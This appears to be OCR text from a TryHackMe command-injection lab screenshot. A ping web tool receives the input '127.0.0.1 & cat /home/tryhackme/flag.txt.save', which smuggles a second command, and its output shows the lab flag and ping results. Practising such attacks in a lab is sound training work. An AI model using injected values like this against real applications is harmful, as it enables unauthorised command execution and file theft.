 ACKme IT Services
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1 & cat /home/tryhackme/flag.txt.save
Output:
THM{COMMAND_INJECTION_COMPLETE} THM{COMMAND_INJECTION_COMPLETE} PING 127.0.0.1 (127.0.0.1) 56(84) bytes
of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029
ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.029 ms -
-- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3052ms rtt min/avg/max/mdev =
0.016/0.026/0.030/0.005 ms